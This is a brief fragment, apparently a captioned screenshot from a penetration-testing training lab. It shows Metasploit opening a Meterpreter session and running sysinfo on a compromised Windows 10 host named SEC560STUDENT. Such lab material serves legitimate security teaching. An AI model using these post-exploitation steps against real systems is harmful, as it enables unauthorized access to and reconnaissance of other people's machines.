 msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : SEC560STUDENT
OS              : Windows 10 (10.0 Build 19041).
Architecture    : x64
System Language : en_US
Domain          : HIBOXY
Logged On Users : 8
Meterpreter     : x86/windows
meterpreter >